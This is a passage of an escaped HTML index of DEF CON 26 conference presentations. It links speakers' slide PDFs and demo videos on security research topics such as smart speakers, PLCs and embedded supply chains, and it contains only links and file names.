href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/demovideo.mp4\"\u003Edemovideo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/greenalp-cast.mp4\"\u003Egreenalp-cast.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber - Updated\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/demovideo_Version2.mp4\"\u003Edemovideo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/greenalpdemo_Version2.mp4\"\u003Egreenalpdemo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESilke Holtmanns and Isha Singh\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Silke%20Holtmanns%20and%20Isha%20Singh\/DEFCON-26-Holtmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\"\u003EHoltmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESlava Makkaveev\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Slava-Makkaveev-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\"\u003ESlava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo2-LGAppManager.mp4\"\u003ESlava-Makkaveev-MITD-Demo2-LGAppManager.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\"\u003ESlava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Man-In-The-Disk.pdf\"\u003ESlava-Makkaveev-Man-In-The-Disk.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EStark Riedesel and Parsia Hakimian\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/1-tineola-enum-demo.mp4\"\u003E1-tineola-enum-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-TXes.mp4\"\u003E2-tineola-invoke-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-demo.mp4\"\u003E2-tineola-invoke-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/3-tineola-fuzzing-demo.mp4\"\u003E3-tineola-fuzzing-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/4-tineolacc-install.mp4\"\u003E4-tineolacc-install.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/5-tineola-nmap-scan.mp4\"\u003E5-tineola-nmap-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-TXes.mp4\"\u003E6-tineola-direct-db-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-demo.mp4\"\u003E6-tineola-direct-db-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\"\u003EStark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThanh Bui and Siddharth Rao\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/1password-demo.mp4\"\u003E1password-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/fido-demo.mp4\"\u003Efido-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\"\u003EThanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe Tarquin\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-The-Tarquin-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homograph-ocr.mp4\"\u003Ehomograph-ocr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homographbomb.mp4\"\u003Ehomographbomb.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/java-homograph.mp4\"\u003Ejava-homograph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\"\u003EThe-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThiago Alves\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thiago-Alves-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/first-attack.mp4\"\u003Efirst-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/second-attack.mp4\"\u003Esecond-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/third-attack.mp4\"\u003Ethird-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\"\u003EThiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETorani - Buchwald - Nirenberg\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Demo-Video.mp4\"\u003ETruman-Kain-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Demo-Video-Updated.mp4\"\u003ETruman-Kain-Demo-Video-Updated.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EVincent Tan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Vincent-Tan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWesley McGrew\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWilliam Martin\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\"\u003EWilliam-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Demo-Video.mp4\"\u003EWilliam-Martin-SMBetray-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWu HuiYu and Qian Wenxiang\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-MIIO.mp4\"\u003EMI-AI-SPEAKER-MIIO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-RCE.mp4\"\u003EMI-AI-SPEAKER-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-2soldering.mp4\"\u003Eamazon-echo-2soldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-desoldering.mp4\"\u003Eamazon-echo-desoldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-exploit.mp4\"\u003Eamazon-echo-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-1.mp4\"\u003Ebreaking-smart-speaker-video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-2.mp4\"\u003Ebreaking-smart-speaker-video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-3.mp4\"\u003Ebreaking-smart-speaker-video-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-4.mp4\"\u003Ebreaking-smart-speaker-video-4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\"\u003EWu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EXiaolong Bai and Min Zheng\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage13.mp4\"\u003EDemoOnPage13.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage78.mp4\"\u003EDemoOnPage78.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\"\u003EXiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-1-command-file-exploit.mp4\"\u003Edemo-1-command-file-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-2-telnet-exploit.mp4\"\u003Edemo-2-telnet-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-3-mlwar.mp4\"\u003Edemo-3-mlwar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Extras\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo3_mlwar_v2.ogv\"\u003Edemo3_mlwar_v2.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo4_brute_force_and_dump_fw.mp4\"\u003Edemo4_brute_force_and_dump_fw.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Enevermoe\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 